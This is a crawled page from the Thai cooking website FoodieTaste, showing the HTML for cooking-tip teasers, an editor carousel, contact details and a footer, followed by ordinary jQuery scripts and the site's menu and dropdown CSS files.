						  <p class="text-dt">เข้าสู่เดือนพฤษภาคมอย่างเป็นทางการ&#8203; แม้กรมอุตตุนิยมวิทยา&#8203; จะยังไม่ได้ประกาศว่าเข้าสู่หน้าฝน&#8203; แต่ช่วงนี้ก็เริ่มมีฝนโปรยปรายลงมาบ้างแล้ว&#8203; ใครที่เจออากาศร้อน&#8203;ๆ&#8203; แล้วมาเจอฝน&#8203; บางครั้งก็อาจจะทำให้เป็นหวัดง่าย&#8203;<br><br>ดังนั้นผมเลยอยากแนะนำให้หาอาหารที่ช่วยทุกท่านมีสุขภาพที่แข็งแรง&#8203; เพื่อพร้อมรับกับสภาพอากาศที่อาจไม่เป็นใจในช่วงนี้กันครับ</p>
					  </div>
					  </a>
				  </div>
			  </div>
			  
			  <div class="col-md-3 col-sm-6">
				  <div class="box-content">
					  <a href="./cookingtips_details.asp?id=533" title="">
					  <div data-mh="my-other-group">
						  <img src="storages/cms/2252562205312.jpg" alt="ข้าวต้ม 3 กษัตรย์ อาหารทรงประดิษฐ์ ในรัชกาลที่๕">
						  <p class="text-hd">ข้าวต้ม 3 กษัตรย์ อาหารทรงประดิษฐ์ ในรัชกาลที่๕</p>
						  <p class="text-dt">กับข้าวต้มหน้าตาน่าทาน ที่มีวัตถุดิบจาก ปลาทู กุ้ง และปลาหมึก แทนการใส่หมู ซึ่งถือเป็นอาหารจานปัจจุบันทันด่วน ที่ถูกคิดค้นขึ้นเมื่อครั้งพระบาทสมเด็จพระจุลจอมเกล้าเจ้าอยู่หัว รัชกาลที่๕ ทรงเสด็จประพาสต้นบริเวณปากอ่าวแม่กลอง เมืองที่มีปลาทูเนื้อหอม มัน และอร่อยที่สุดในประเทศไทยนี่แหละครับ </p>
					  </div>
					  </a>
				  </div>
			  </div>
			  <!--
			  <div class="col-md-3 col-sm-6">
				  <div class="box-content">
					  <a href="cookingtips_details.asp" title="">
					  <div data-mh="my-other-group">
					  	<img src="images/cookingtips_2.jpg" alt="">
					  	<p class="text-hd">ประโยชน์ของน้ำผลไม้</p>
					  	<p class="text-dt">เพราะประโยชน์ของน้ำผักผลไม้นั้นมีมากมาย รวมถึงสรรพคุณของน้ำผักผลไม้ Lisa magazine, top-10-list.org</p>
					  </div>
					  </a>
				  </div>
			  </div>
			  <div class="col-md-3 col-sm-6">
				  <div class="box-content">
					  <a href="cookingtips_details.asp" title="">
					  <div data-mh="my-other-group">
					  	<img src="images/cookingtips_3.jpg" alt="">
					  	<p class="text-hd">ประโยชน์และโทษของกาแฟ</p>
					  	<p class="text-dt">เรามักเข้าใจว่า ดื่มกาแฟแล้วจะทำให้สมองสดใสขึ้น ไม่ง่วงนอน แต่ถ้าติดกาแฟและดื่มมากจะไม่ดี ความจริง กาแฟนอกจากมีสรรพคุณทำให้สมอง...</p>
					  </div>
					  </a>
				  </div>
			  </div>
			  <div class="col-md-3 col-sm-6">
				  <div class="box-content">
					  <a href="cookingtips_details.asp" title="">
					  <div data-mh="my-other-group">
					  	<img src="images/cookingtips_4.jpg" alt="">
					  	<p class="text-hd">ของไหว้สารทจีน มีอะไรบ้าง</p>
					  	<p class="text-dt">สารทจีน หรือ วันสารทจีน ในรอบหนึ่งปี คนจีนจะมีไหว้ เจ้าใหญ่ 8 ครั้ง เรียกว่าไหว้ 8 เทศกาลโป๊ะโจ่ย การไหว้เจ้า สารทจีน หรือ วันสารทจีน... </p>
					  </div>
					  </a>
				  </div>
			  </div>
		  </div>		  
		  	<div class="row item">
			  <div class="col-md-3 col-sm-6">
				  <div class="box-content">
					  <a href="cookingtips_details.asp" title="">
					  <div data-mh="my-other-group">
						  <img src="images/cookingtips_1.jpg" alt="">
						  <p class="text-hd">เคล็ดลับทำมาการอง - Top Tips for Perfect Macarons</p>
						  <p class="text-dt">มาการองดูเหมือนจะทำยาก แต่ถ้าคุณรู้เคล็ดลับเหล่านี้ รับรองผลงานชิ้นเอกของคุณอยู่ไม่ไกลแน่นอน</p>
					  </div>
					  </a>
				  </div>
			  </div>
			  <div class="col-md-3 col-sm-6">
				  <div class="box-content">
					  <a href="cookingtips_details.asp" title="">
					  <div data-mh="my-other-group">
					  	<img src="images/cookingtips_2.jpg" alt="">
					  	<p class="text-hd">ประโยชน์ของน้ำผลไม้</p>
					  	<p class="text-dt">เพราะประโยชน์ของน้ำผักผลไม้นั้นมีมากมาย รวมถึงสรรพคุณของน้ำผักผลไม้ Lisa magazine, top-10-list.org</p>
					  </div>
					  </a>
				  </div>
			  </div>
			  <div class="col-md-3 col-sm-6">
				  <div class="box-content">
					  <a href="cookingtips_details.asp" title="">
					  <div data-mh="my-other-group">
					  	<img src="images/cookingtips_3.jpg" alt="">
					  	<p class="text-hd">ประโยชน์และโทษของกาแฟ</p>
					  	<p class="text-dt">เรามักเข้าใจว่า ดื่มกาแฟแล้วจะทำให้สมองสดใสขึ้น ไม่ง่วงนอน แต่ถ้าติดกาแฟและดื่มมากจะไม่ดี ความจริง กาแฟนอกจากมีสรรพคุณทำให้สมอง...</p>
					  </div>
					  </a>
				  </div>
			  </div>
			  <div class="col-md-3 col-sm-6">
				  <div class="box-content">
					  <a href="cookingtips_details.asp" title="">
					  <div data-mh="my-other-group">
					  	<img src="images/cookingtips_4.jpg" alt="">
					  	<p class="text-hd">ของไหว้สารทจีน มีอะไรบ้าง</p>
					  	<p class="text-dt">สารทจีน หรือ วันสารทจีน ในรอบหนึ่งปี คนจีนจะมีไหว้ เจ้าใหญ่ 8 ครั้ง เรียกว่าไหว้ 8 เทศกาลโป๊ะโจ่ย การไหว้เจ้า สารทจีน หรือ วันสารทจีน... </p>
					  </div>
					  </a>
				  </div>
			  </div>
		  </div>	  
		    <div class="row item">
			  <div class="col-md-3 col-sm-6">
				  <div class="box-content">
					  <a href="cookingtips_details.asp" title="">
					  <div data-mh="my-other-group">
						  <img src="images/cookingtips_1.jpg" alt="">
						  <p class="text-hd">เคล็ดลับทำมาการอง - Top Tips for Perfect Macarons</p>
						  <p class="text-dt">มาการองดูเหมือนจะทำยาก แต่ถ้าคุณรู้เคล็ดลับเหล่านี้ รับรองผลงานชิ้นเอกของคุณอยู่ไม่ไกลแน่นอน</p>
					  </div>
					  </a>
				  </div>
			  </div>
			  <div class="col-md-3 col-sm-6">
				  <div class="box-content">
					  <a href="cookingtips_details.asp" title="">
					  <div data-mh="my-other-group">
					  	<img src="images/cookingtips_2.jpg" alt="">
					  	<p class="text-hd">ประโยชน์ของน้ำผลไม้</p>
					  	<p class="text-dt">เพราะประโยชน์ของน้ำผักผลไม้นั้นมีมากมาย รวมถึงสรรพคุณของน้ำผักผลไม้ Lisa magazine, top-10-list.org</p>
					  </div>
					  </a>
				  </div>
			  </div>
			  <div class="col-md-3 col-sm-6">
				  <div class="box-content">
					  <a href="#" title="">
					  <div data-mh="my-other-group">
					  	<img src="images/cookingtips_3.jpg" alt="">
					  	<p class="text-hd">ประโยชน์และโทษของกาแฟ</p>
					  	<p class="text-dt">เรามักเข้าใจว่า ดื่มกาแฟแล้วจะทำให้สมองสดใสขึ้น ไม่ง่วงนอน แต่ถ้าติดกาแฟและดื่มมากจะไม่ดี ความจริง กาแฟนอกจากมีสรรพคุณทำให้สมอง...</p>
					  </div>
					  </a>
				  </div>
			  </div>
			  <div class="col-md-3 col-sm-6">
				  <div class="box-content">
					  <a href="cookingtips_details.asp" title="">
					  <div data-mh="my-other-group">
					  	<img src="images/cookingtips_4.jpg" alt="">
					  	<p class="text-hd">ของไหว้สารทจีน มีอะไรบ้าง</p>
					  	<p class="text-dt">สารทจีน หรือ วันสารทจีน ในรอบหนึ่งปี คนจีนจะมีไหว้ เจ้าใหญ่ 8 ครั้ง เรียกว่าไหว้ 8 เทศกาลโป๊ะโจ่ย การไหว้เจ้า สารทจีน หรือ วันสารทจีน... </p>
					  </div>
					  </a>
				  </div>
			  </div>
		  </div>
		    <div class="row item">
			  <div class="col-md-3 col-sm-6">
				  <div class="box-content">
					  <a href="cookingtips_details.asp" title="">
					  <div data-mh="my-other-group">
						  <img src="images/cookingtips_1.jpg" alt="">
						  <p class="text-hd">เคล็ดลับทำมาการอง - Top Tips for Perfect Macarons</p>
						  <p class="text-dt">มาการองดูเหมือนจะทำยาก แต่ถ้าคุณรู้เคล็ดลับเหล่านี้ รับรองผลงานชิ้นเอกของคุณอยู่ไม่ไกลแน่นอน</p>
					  </div>
					  </a>
				  </div>
			  </div>
			  <div class="col-md-3 col-sm-6">
				  <div class="box-content">
					  <a href="cookingtips_details.asp" title="">
					  <div data-mh="my-other-group">
					  	<img src="images/cookingtips_2.jpg" alt="">
					  	<p class="text-hd">ประโยชน์ของน้ำผลไม้</p>
					  	<p class="text-dt">เพราะประโยชน์ของน้ำผักผลไม้นั้นมีมากมาย รวมถึงสรรพคุณของน้ำผักผลไม้ Lisa magazine, top-10-list.org</p>
					  </div>
					  </a>
				  </div>
			  </div>
			  <div class="col-md-3 col-sm-6">
				  <div class="box-content">
					  <a href="cookingtips_details.asp" title="">
					  <div data-mh="my-other-group">
					  	<img src="images/cookingtips_3.jpg" alt="">
					  	<p class="text-hd">ประโยชน์และโทษของกาแฟ</p>
					  	<p class="text-dt">เรามักเข้าใจว่า ดื่มกาแฟแล้วจะทำให้สมองสดใสขึ้น ไม่ง่วงนอน แต่ถ้าติดกาแฟและดื่มมากจะไม่ดี ความจริง กาแฟนอกจากมีสรรพคุณทำให้สมอง...</p>
					  </div>
					  </a>
				  </div>
			  </div>
			  <div class="col-md-3 col-sm-6">
				  <div class="box-content">
					  <a href="cookingtips_details.asp" title="">
					  <div data-mh="my-other-group">
					  	<img src="images/cookingtips_4.jpg" alt="">
					  	<p class="text-hd">ของไหว้สารทจีน มีอะไรบ้าง</p>
					  	<p class="text-dt">สารทจีน หรือ วันสารทจีน ในรอบหนึ่งปี คนจีนจะมีไหว้ เจ้าใหญ่ 8 ครั้ง เรียกว่าไหว้ 8 เทศกาลโป๊ะโจ่ย การไหว้เจ้า สารทจีน หรือ วันสารทจีน... </p>
					  </div>
					  </a>
				  </div>
			  </div>-->
		  </div>
	  </div>
	</div>
	
	<div class="link text-center">
		<a href="?pageno=2">Next <span class="glyphicon glyphicon-menu-right" aria-hidden="true"></span></a>
			    
    </div>
	<div class="space"></div>
	
	<div class="section7">
	  <div class="container-me">
		  <div class="row">
			  <div class="col-left">
				  <div class="col-lg-3 col-md-6">
						  <div class="content1">
							  <h3> Official Editor</h3>
							  <div class="owl-two owl-carousel">
								  <div class="item">
									  <img src="images/official_editor/s7-ct1-01.jpg" alt="">
									  <p class="text-dt1">
										  รักการทำอาหารไทยและขนมหวานโบราณ โดยยึดต้นตำรับชาววัง และเป็นผู้เขียนหนังสือ "เลาะรั้วครัววัง"
									  </p>
									  <p class="text-dt2">
										  อาจารย์ มาโนชญ์ พูลผล 
									  </p>
								  </div>
								  <div class="item">
									  <img src="images/official_editor/s7-ct1-02.jpg" alt="">
									  <p class="text-dt1">
										ที่ปรึกษาการถ่ายภาพ ช่างภาพ วิทยากร บรรยายเรื่องการถ่ายภาพ ของ NIKON THailand
									  </p>
									  <p class="text-dt2">
										  อาจารย์ สยาม เอี่ยมพิชัยฤทธิ์ (ที่ปรึกษาการถ่ายภาพ )
									  </p>
								  </div>
								  <div class="item">
									  <img src="images/official_editor/s7-ct1-03.jpg" alt="">
									  <p class="text-dt1">
										  ไม่น่าเชื่อว่าระยะเวลา 365 วันผมทำอาหาร
											แทบจะไม่ซ้ำกันเลย ด้วยวัตถุดิบของผมก็ได้
											จากตลาดใกล้บ้าน 
									  </p>
									  <p class="text-dt2">
										  ทนายอ้วน (Chubby Lawyer)
									  </p>
								  </div>
								  <div class="item">
									  <img src="images/official_editor/s7-ct1-04.jpg" alt="">
									  <p class="text-dt1">
										Chef Instructor of Western Culinary Arts of Dusit Thani College
									  </p>
									  <p class="text-dt2">
										  เชฟเบิ้น Wachiravit Homboonyong
									  </p>
								  </div>
							  </div>
							  <div class="owl-theme">
								<div class="owl-controls">
									<div class="custom-nav owl-nav"></div>
								</div>
							  </div>
						  </div>
					  
				  </div>
				  <div class="col-lg-3 col-md-6">
					  <div class="content2">
						  <div class="header">
							  <h3>Warm Welcome</h3>
						  </div>
						  <p class="text-hd">
							  Foodie
						  </p>
						  <p class="text-dt">
							  ผู้หลงรักการทำและชิมอาหาร
						  </p>
						  <p class="text-hd">
							  Partner
						  </p>
						  <p class="text-dt">
							  พันธมิตร และแบรนด์วัตถุดิบอาหาร
						  </p>
						  <p class="text-hd">
							  Professional service
						  </p>
						  <p class="text-dt">
							  หน่วยงานและองค์กร
						  </p>
					  </div>
				  </div>
			  </div>
			  <div class="col-right">
				  <div class="col-lg-3 col-md-6">
					  <div class="content3">
						  <div class="header">
							  <h3>Contact Us</h3>
						  </div>
						  <p class="text-dt1">Bangkok Thailand</p>
						  <p class="text-dt2">+6681 559 9599</p>
						  <p class="text-dt3"><a href="mailto:foodietaste88@gmail.com">foodietaste88@gmail.com</a></p>

					  </div>
				  </div>
				  <div class="col-lg-3 col-md-6">
<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FFoodieTaste%2F&amp;tabs=timeline&amp;width=270&amp;height=285&amp;small_header=false&amp;adapt_container_width=true&amp;hide_cover=false&amp;show_facepile=true&amp;appId=423362894382505" style="border:none;overflow:hidden" scrolling="no" allowtransparency="true" allow="encrypted-media" width="270" height="285" frameborder="0"></iframe>
				  </div>
			  </div>
		  </div>
	  </div>
  </div>
	
  <div class="footer">
	  <div class="container-me">
		  <div class="row">
			  <div class="col-md-6">
				  <p class="text-dt1">Copyright FoodieTaste 2016. All right served.</p>
				  <p class="text-dt2"><a href="private_policy.asp" target="_blank" title="">นโยบายความเป็นส่วนตัว</a> | <a href="condition.asp" target="_blank" title="">เงื่อนไขและข้อตกลง</a></p>
				  <p class="text-dt3">Vector and images designed by Freepik, | Font designed by typomancer</p>
			  </div>
			  <div class="col-md-6">
				  <ul>
					  <li><a href="latestrecipes.asp" title="">สูตรอาหาร</a></li>
					  <li><a href="aboutus.asp" title="">เกี่ยวกับ Foodietaste</a></li>
					  <li><a href="contactus.asp" title="">ติดต่อ</a></li>
					  <li><a href="https://www.facebook.com/FoodieTaste/" target="_blank" title=""><img src="images/icon-fb.jpg" alt=""></a></li>
				  </ul>
			  </div>
		  </div>
	  </div>
  </div>
	
	
</div>	
<!-------------------------- contantwrap [END] ---------------------------->
	
	
<!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
<script src="js/jquery.min.js"></script>
<!-- Include all compiled plugins (below), or include individual files as needed -->
<script src="js/bootstrap.js"></script>
	
<script>
$(function(){
 var shrinkHeader = 300;
  $(window).scroll(function() {
    var scroll = getCurrentScroll();
      if ( scroll >= shrinkHeader ) {
           $('.navbar').addClass('shrink');
        }
        else {
            $('.navbar').removeClass('shrink');
        }
  });
function getCurrentScroll() {
    return window.pageYOffset || document.documentElement.scrollTop;
    }
});
</script>
	
<script>
	$('ul li:has(ul)').addClass('has-submenu');
	$('ul li ul').addClass('sub-menu');
	$('ul.dropdown li').hover(function () {
		$(this).addClass('hover');
	}, function () {
		$(this).removeClass('hover');
	});
	var $menu = $('#menu'), $menulink = $('#spinner-form'), $search = $('#search'), $search_box = $('.search_box'), $menuTrigger = $('.has-submenu > a');
	$menulink.click(function (e) {
					if ($search_box.hasClass('active')) {
			$search.trigger('click');
		}
		$menulink.toggleClass('active');
		$menu.toggleClass('active');
	});
	$search.click(function (e) {
					if ($menu.hasClass('active')) {
			$menulink.trigger('click');
		}          
		e.preventDefault();
		$search_box.toggleClass('active');
	});
	
	$menuTrigger.click(function (e) {
		e.preventDefault();
		var t = $(this);
		t.toggleClass('active').next('ul').toggleClass('active');
	});
	$('ul li:has(ul)');
	$(function () {
		var e = $(document).scrollTop();
		var t = $('.header_wrapper').outerHeight();
		$(window).scroll(function () {
			var n = $(document).scrollTop();
			if ($(document).scrollTop() >= 50) {
				$('.nav_wrapper').css('position', 'fixed');
			} else {
				$('.nav_wrapper').css('position', 'fixed');
			}
			if (n > t) {
				$('.nav_wrapper').addClass('scroll');
			} else {
				$('.nav_wrapper').removeClass('scroll');
			}
			if (n > e) {
				$('.nav_wrapper').removeClass('no-scroll');
			} else {
				$('.nav_wrapper').addClass('no-scroll');
			}
			e = $(document).scrollTop();
		});
	}); 
</script>
	
	
<!-- Owl carousel -->
<script src="js/owl.carousel.js"></script>
<script>	  
$(document).ready(function(){
    $('.owl-one').owlCarousel({
        loop:true,
        margin:10,
		navContainer: '.section2 .custom-nav',
        nav:true,
        responsive:{
            0:{
                items:1
            },
            768:{
                items:2
            },
            1000:{
                items:1
            },
            1200:{
                items:2
            }
        }
    });

    $('.owl-two').owlCarousel({
        loop:true,
        margin:10,
		autoplay:true,
		navContainer: '.section7 .custom-nav',
        nav:true,
        responsive:{
            0:{
                items:1
            },
            600:{
                items:2
            },
            1000:{
                items:1
            }
        }
    });

});
</script>

<script src="js/jquery.matchHeight.js"></script>	

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://foodietaste.com/css/menu.css
body_size: 11503
content:
@charset "utf-8";
/* CSS Document */

.logo_str{
	width:133px;
	height: 128px;
	margin:0;
	float: left;
	margin:15px 0 15px 15px;
}
.logo_str img{
	width:100%;
	height:auto;
}
.menu-sup {
	width: 470px;
	float: right;
	position: absolute;
	right: 15px;
	top: 60px;
}
.menu-sup ul {
	float: right;
}
.menu-sup ul li {
	display: inline-block;
	padding: 0 0 0 22px;
	font:500 22px/1.2em prompt;
	color: #111111;
	margin: 0px;
	float: left;
}
.menu-sup ul li a {
	font:500 20px/1.2em prompt;
	display: inline-block;
	color: #111111;
}
.menu-sup ul li img {
	float: left;
	margin-right: 5px;
}
.menu-sup ul li img.fix-mb3 {
	width: 80px;
	height: 19px;
}
.menu-sup ul li img.fix-mb4 {
	display: none;
}

nav { width: 100%; }

.nav_wrapper {
  position: fixed;
  top: 0;
  width: 100%;
  transition: top .5s ease-out;
  background-color: #fff;
  z-index:9999;
	-webkit-box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.08);
	-moz-box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.08);
	box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.08);
}
.nav_wrapper .set-ct {
	width: 1500px;
	margin-left: auto;
	margin-right: auto;
	position: relative;
	background-color: #fff;
}




/*-----------------------------------  menu scroll effect ---------------------------------------------*/
.scroll { /*top: -130px;*/ top:0px; }
.scroll .logo_str{
	width:55px;
	height: 54px;
	margin:0;
	float: left;
	margin:3px 0px 5px 15px;
}
.scroll .logo_str img{
}
.scroll .set-ct .menu {
  float: left;
  margin-top: -12px;
}
.scroll .set-ct .menu ul li > a {  padding: 13px 12px 0px 25px; margin-bottom: 20px;}
.scroll .set-ct .menu ul ul > li a {
  padding: 10px 15px;
  height: auto;
  background:#fff;
  margin-bottom: 0;
}
.scroll .set-ct .menu-sup {
	width: 470px;
	right: 15px;
	top: 18px;
}

/*-----------------------------------  menu scroll effect [END] ---------------------------------------------*/



.no-scroll {
  top: 0;
  z-index: 9999;
}

.btn {
  padding: 10px 1%;
  margin: 5px;
  color: #fff;
  text-decoration: none;
  font-family: sans-serif;
  transition: all 0.1s ease;
}

.btn:hover { transition: all 0.1s ease; }

main {
  max-width: 800px;
  margin: 0 auto;
}


#search {
  float: right;
  font-size: 10px;
  padding:1px 12px 0 12px;
  line-height:0px;
  color: #111111;
  margin: 0;
  font:500 20px/1.2em prompt;
}

#search:hover { color: #111111; }

.search_box {
  clear: both;
  width: 1170px;
  background-color: transparent;
  padding: 0;
  margin:0 auto;
  height: 0;
  overflow: hidden;
  transition: all 0.1s ease-in-out;
}

.search_box.active {
  height: auto;
  padding: 15px 0;
}

.search_box input {
  width: 80%;
  margin: 0 0 0 15px;
  padding: 7px 15px;
  border: none;
  background: #f1f1f1;
  font:normal 17px/1em prompt;
   border-radius: 100px;
}

.search_box input:focus { outline: none; }

.search_box input.search_icon {
  clear: both;
  width: 15%;
  height: auto;
  padding: 12px;
  margin: 0 0 0 0;
  margin-left: -5px;
  border: none;
  color: #fff;
  cursor: pointer;
  opacity: 1;
  transition: all 0.1s ease;
   border-radius: 100px;
  background: #666666;
}

.search_box input.search_icon:hover {   background:#f57e20; }

.menu-link { display: none; }

.spinner-master input[type=checkbox] { display: none; }

.menu {
  width: 80%;
  float: left;
  padding-left: 25px;
  height:38px;
  transition: all 0.3s ease;
  margin:0 auto;
  text-align:left;
  margin-top: 40px;
}

.menu ul {
  padding: 0px;
  margin: 0px;
  list-style: none;
  position: relative;
  display: inline-block;
 
}

.menu > li > ul.sub_menu {
  min-width: 10em;
  padding: 4px 0;
  background-color: #f4f4f4;
  border: 1px solid #fff;
}

.menu ul li { padding: 0px; font:normal 21px/1em prompt; }

.menu > ul > li { display: inline-block; }

.menu ul li a {
  display: block;
  text-decoration: none;
  color: #777777;
  font-size:21px;
}

.menu ul li a:hover {
  background-color:#fff;
  color: #fff;
}

.menu ul li.hover > a {
  background: #fff;
  color: #f57e20;
}

.menu ul li > a { padding: 13px 12px 0px 25px; margin-bottom: 63px; }

.menu ul ul {
  display: none;
  position: absolute;
  top: 100%;
  min-width: 160px;
  background: #39484d;
}

.menu ul li:hover > ul { display: block; }

.menu ul ul > li { position: relative; }

.menu ul ul > li a {
  padding: 10px 15px;
  height: auto;
  background:#fff;
  margin-bottom: 0;
}

.menu ul ul > li a:hover {
  background: #eeeeee;
  color: #444444;
}

.menu ul ul ul {
  position: absolute;
  left: 100%;
  top: 0;
}



/*-------------------------  FB share -------------------------*/

.menu .fb-share {
	display:none;
}


@media screen and (max-width:1350px) {
	
.logo_str{ 
padding-left:0;
padding-right:0;
}
.search_box {
	width:100%;
}
	
.logo_str{
	width:100%;
}
.menu {
	width:100%;
}
.header_footer_main {
	width:100%;
}
.menu ul li > a { padding: 18px 12px 18px 12px; }
.search_box input {
  width: 77%;
  margin: 0 0 0 2%;
  padding: 10px 2% 10px 2%;
  border: none;
  background: #f1f1f1;
  font:normal 19px/1em db_helvethaica_x;
}
.search_box input.search_icon {
  width: 15%;
  padding:10px 2% 10px 2%;
  margin: 0;
  margin-left: -5px;
	
}

}

 @media all and (max-width: 1350px) {
	
	 


.logo_str{
	width:65px;
	height: 63px;
	margin:0;
	float: left;
	margin:15px 0 15px 15px;
}
.logo_str img{
	width:100%;
	height:auto;
	padding-top:0px;
	padding-bottom:0px;
}
.header_footer {
	position:absolute;
	margin-top:0;
}
.header_footer_main {
	width:100%;
	margin-top:9px;
	height:25px;
}
.header_footer_main ul.social{
	margin-left:50px;
	margin-top:5px;
}
.header_footer_main ul.social li {
	display:inline;
	padding: 0 0 0 11px;
}
.header_footer_main ul.social li i.icon_style {
	font-size:20px;
	color:#666666;
}
.header_footer_main .hd_right .call{
	width:53px;
	height:18px;
	background-size:10px 14px;
	background-position:23% 41%;
	padding-left:11px;
	padding-top:3px;
	font:normal 29px/.52em db_gill_siam_x_bd;
	color:#58585a;
	letter-spacing:-1px;
}

.example-header .container { width: 100%; }

#search { padding: 0; }

.search_box {
  width:100%;
}

.spinner-master * {
  transition: all 0.3s;
  box-sizing: border-box;
}

.spinner-master {
  position: relative;
  margin: 40px 15px 0 0;
  height: 20px;
  width:25px;
  float: right;
}

.spinner-master label {
  cursor: pointer;
  position: absolute;
  z-index: 99;
  height: 100%;
  width: 100%;
  top: 0px;
  left: 0;
}

.spinner-master .spinner {
  position: absolute;
  height: 3px;
  width: 100%;
  padding: 0;
  background-color: #666666;
}

.spinner-master .diagonal.part-1 {
  position: relative;
  float: left;
}

.spinner-master .horizontal {
  position: relative;
  float: left;
  margin-top: 4px;
}

.spinner-master .diagonal.part-2 {
  position: relative;
  float: left;
  margin-top: 4px;
}


.spinner-master input[type=checkbox]:checked ~ .spinner-spin > .horizontal { opacity: 0; }

.spinner-master input[type=checkbox]:checked ~ .spinner-spin > .diagonal.part-1 {
  transform: rotate(135deg);
  -webkit-transform: rotate(135deg);
  margin-top: 8px;
}

.spinner-master input[type=checkbox]:checked ~ .spinner-spin > .diagonal.part-2 {
  transform: rotate(-135deg);
  -webkit-transform: rotate(-135deg);
  margin-top: -10px;
}

	 

	 
a.menu-link {
  display: block;
  color: #fff;
  float: left;
  text-decoration: none;
  padding: 10px 16px;
  font-size: 1.5em;
}

a.menu-link:hover { color: #efa666; }

a.menu-link:after {
  content: "\2630";
  font-weight: normal;
}

a.menu-link.active:after { content: "\2715"; }

.menu {
  clear: both;
  min-width: inherit;
  float: none;
  height:auto;
  padding-left: 0px;
}

.menu,
.menu > ul ul {
  overflow: hidden;
  max-height: 0;
  background-color:#fafafa;
}

.menu > li > ul.sub-menu {
  padding: 0px;
  border: none;
}

.menu.active,
.menu > ul ul.active { max-height: 55em; }

.menu ul { display: inline; }

.menu li,
.menu > ul > li { display: block; border-top:1px solid #e1e1e1; }

.menu ul li a {
  color: #555555;
  text-align:left;
  padding-left:20px;
  margin-bottom: 0;
}

.menu > ul > li:last-of-type a { border: none; }

.menu li a {
  color: #fff;
  display: block;
  padding: 0.8em;
  position: relative;
}

.menu li.has-submenu > a:after {
  content: '+';
  position: absolute;
  top: 0;
  right: 0;
  display: block;
  font-size: 1.2em;
  padding: 0.82em 0.5em;
}

.menu li.has-submenu > a.active:after { content: "-"; }

.menu ul ul > li a {
  background-color: #ffffff;
  padding: 10px 18px 10px 40px;
}
.menu ul ul > li a:hover {
}

.menu ul li a:hover {
  background:#f8f8f8;
  color: #555555;
}

.menu ul li.hover > a {
  background:#f5f5f5;
  color: #555555;
}

.menu ul ul,
.menu ul ul ul {
  display: inherit;
  position: relative;
  left: auto;
  top: auto;
  border: none;
}
	 
	 

	 
.menu-sup {
	width: 470px;
	float: right;
	position: absolute;
	right: 50px;
	top: 35px;
}

	 
.search_box {
  position: absolute;
  top: 80px;
  left: 0;
  z-index: 10;
  background-color:#ffffff;
}
.search_box input {
  width: 68%;
  margin: 0 0 0 2%;
  padding: 10px 2% 10px 2%;
  border: none;
  background: #f1f1f1;
  font:normal 19px/1em db_helvethaica_x;
}
.search_box input.search_icon {
  width: 24%;
  padding:10px 2% 10px 2%;
  margin: 0;
  margin-left: -5px;
	
}


/*-------------------------  FB share -------------------------*/

.menu .fb-share {
	display: block;
	border-top:1px solid #e1e1e1;
	text-align:left;
	padding-left:20px;
	padding-top:20px;
	padding-bottom:20px;
}
	 
	 
	 
/*-----------------------------------  menu scroll effect ---------------------------------------------*/
.scroll { /*top: -130px;*/ top:0px; }
.scroll .logo_str{
	width:50px;
	height: 49px;
	margin:0;
	float: left;
	margin:10px 0px 15px 10px;
}
.scroll .logo_str img{
}
.scroll .menu {
  float: left;
  margin-top: 0px;
}
.scroll .menu ul li > a {   margin-bottom: 33px;}
.scroll .menu ul ul > li a {
  padding: 10px 15px;
  height: auto;
  background:#fff;
  margin-bottom: 0;
}
.scroll .set-ct .menu-sup {
	width: 470px;
	right: 50px;
	top: 26px;
}
.scroll .spinner-master {
  position: relative;
  margin: 30px 15px 0 0;
  height: 20px;
  width:25px;
  float: right;
}
.scroll .search_box {
    top: 74px;
}
.scroll .menu ul li.hover > a {
  background:#f5f5f5;
  color: #555555;
  padding: 13px 12px 20px 25px;
  margin-bottom: 0px;
}
	 
/*----------------------  menu scroll effect [END] ------------------------*/

}


 @media all and (max-width: 550px) {
	 
.menu-sup {
    width: 100%;
    float: right;
    position: absolute;
    right: 50px;
    top: 40px;
}
.menu-sup ul li {
    padding: 0 0 0 15px;
    font: 500 17px/1.2em prompt;
    color: #111111;
    margin: 0px;
    float: left;
}
.menu-sup ul li a {
    font: 500 17px/1.2em prompt;
}	 
.menu-sup ul li img.fix-mb1 {
	width: 20px;
	height: 19px;
}
.menu-sup ul li img.fix-mb2 {
	width: 20px;
	height: 16px;
}

.menu-sup ul li img.fix-mb3 {
	width: 80px;
	height: 19px;
	display: none;
}
.menu-sup ul li img.fix-mb4 {
	display: block;
	width: 20px;
	height: 20px;
}
#search {
    float: right;
    font: 500 17px/1.2em prompt;
}

	
}
















--- FILE ---
content_type: text/css
request_url: https://foodietaste.com/css/select_dropdown.css
body_size: 6648
content:
@charset "utf-8";
/* CSS Document */

label.dropdown select {
	width:100%;
	padding: 11px 42px 11px 10px;
	background: #efefef;
	color: #888888;
	border: 1px solid #999999;
	border-radius: 0;
	display: inline-block;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	cursor: pointer;
	outline: none;
	font:normal 19px/1em db_helvethaica_x;
}
label.dropdown select:-moz-focusring {
	color: transparent;
	text-shadow: 0 0 0 #444;
}
label.dropdown select::-ms-expand {
	display: none;
}
label.dropdown:before {
	content: '';
	right:3px;
	top: -7px;
	width: 33px;
	height: 35px;
	background: #efefef;
	position: absolute;
	pointer-events: none;
	display: block;
}
label.dropdown { position: relative; }
label.dropdown:after {
	content: '>';
	font: 16px Consolas, monospace;
	color: #444;
	-webkit-transform: rotate(90deg);
	-moz-transform: rotate(90deg);
	-ms-transform: rotate(90deg);
	transform: rotate(90deg);
	right: 2px;
	top: -1px;

	position: absolute;
	pointer-events: none;
	width: 35px;
	padding: 0 0 5px 0;
	text-indent: 14px;
}


/*---------------------------------   form str     -----------------------------------*/

#form_str label.dropdown select {
	width:100%;
	padding: 8px 42px 8px 10px;
	background: #ffffff;
	color: #999999;
	border: 1px solid #cccccc;
	border-radius: 0;
	display: inline-block;
	-webkit-appearance: none;
	-moz-appearance: none;
	 -o-appearance:none;
	appearance: none;
	cursor: pointer;
	outline: none;
	font:normal 19px/1em db_helvethaica_x;
	margin-top:6px;
}
#form_str label.dropdown select:-moz-focusring {
	color: transparent;
	text-shadow: 0 0 0 #444;
}
#form_str label.dropdown select::-ms-expand {
	display: none;
}
#form_str label.dropdown:before {
